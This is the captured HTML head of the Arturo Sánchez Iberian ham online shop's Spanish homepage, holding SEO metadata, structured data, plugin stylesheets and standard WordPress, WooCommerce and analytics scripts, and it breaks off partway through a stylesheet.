

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/
body_size: 270348
content:
<!doctype html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Jamón Ibérico de Bellota 100% | Arturo Sánchez</title>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://arturosanchez.com/wp-content/uploads/2022/07/45537.jpg" fetchpriority="high"><link rel="stylesheet" href="https://arturosanchez.com/wp-content/cache/fonts/1/google-fonts/css/b/4/3/f0db369e9df7549355fdba244a76f.css" data-wpr-hosted-gf-parameters="family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"/>
<meta name="description" content="Descubre el auténtico jamón ibérico de bellota 100% artesanal de Guijuelo. Productos ibéricos gourmet desde 1917 con el sello exclusivo de Arturo Sánchez."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Jamón ibérico de bellota y embutidos ibéricos de calidad premium" />
<meta property="og:description" content="Joyas de la Gastronomía elaboradas de forma artesanal en Guijuelo con curación natural." />
<meta property="og:url" content="https://arturosanchez.com/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="og:updated_time" content="2025-09-30T10:13:39+02:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="corte profesional de jamon iberico de bellota" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-07-06T11:00:55+02:00" />
<meta property="article:modified_time" content="2025-09-30T10:13:39+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jamón ibérico de bellota y embutidos ibéricos de calidad premium" />
<meta name="twitter:description" content="Joyas de la Gastronomía elaboradas de forma artesanal en Guijuelo con curación natural." />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="r.sanchez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/#organization","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/#logo","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"es","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/#logo"}},{"@type":"WebSite","@id":"https://arturosanchez.com/#website","url":"https://arturosanchez.com","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/#organization"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://arturosanchez.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp","url":"https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp","width":"1080","height":"720","caption":"corte profesional de jamon iberico de bellota","inLanguage":"es"},{"@type":"WebPage","@id":"https://arturosanchez.com/#webpage","url":"https://arturosanchez.com/","name":"Jam\u00f3n Ib\u00e9rico de Bellota 100% | Arturo S\u00e1nchez","datePublished":"2022-07-06T11:00:55+02:00","dateModified":"2025-09-30T10:13:39+02:00","about":{"@id":"https://arturosanchez.com/#organization"},"isPartOf":{"@id":"https://arturosanchez.com/#website"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp"},"inLanguage":"es"},{"@type":"Person","@id":"https://arturosanchez.com/#author","name":"r.sanchez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a5b66d7cfa4817df6aa4c0b9decde1ea107856ef606fd0c16bbd1ab986e39e07?s=96&amp;d=mm&amp;r=g","caption":"r.sanchez","inLanguage":"es"},"worksFor":{"@id":"https://arturosanchez.com/#organization"}},{"@type":"Article","headline":"Jam\u00f3n Ib\u00e9rico de Bellota 100% | Arturo S\u00e1nchez","keywords":"jamon iberico","datePublished":"2022-07-06T11:00:55+02:00","dateModified":"2025-09-30T10:13:39+02:00","author":{"@id":"https://arturosanchez.com/#author","name":"r.sanchez"},"publisher":{"@id":"https://arturosanchez.com/#organization"},"description":"Descubre el aut\u00e9ntico jam\u00f3n ib\u00e9rico de bellota 100% artesanal de Guijuelo. Productos ib\u00e9ricos gourmet desde 1917 con el sello exclusivo de Arturo S\u00e1nchez.","name":"Jam\u00f3n Ib\u00e9rico de Bellota 100% | Arturo S\u00e1nchez","@id":"https://arturosanchez.com/#richSnippet","isPartOf":{"@id":"https://arturosanchez.com/#webpage"},"image":{"@id":"https://arturosanchez.com/wp-content/uploads/2024/10/corte-de-jamon-iberico-arturo-sanchez.webp"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://arturosanchez.com/#webpage"}}]}</script>
<meta name="msvalidate.01" content="B9C5D09F7EC430B3E47B1BA4DBE46839" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />

<link rel='dns-prefetch' href='//log.cookieyes.com' />

<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed de los comentarios" href="https://arturosanchez.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=1767354741' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767354742' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767354742&wpr_t=1768570213' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-elementor-grid-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/elementor-grid.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-posts-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-posts.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='pp-swiper-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-swiper.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-11.css?ver=1759220040&wpr_t=1768570213' media='all' />
<link rel='stylesheet' id='elementor-post-169-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-169.css?ver=1757507591' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1767354742' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-54.css?ver=1768207832' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768570213' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-e82156ac-ed28-439b-8e19-e147531a3e4e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767354742' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
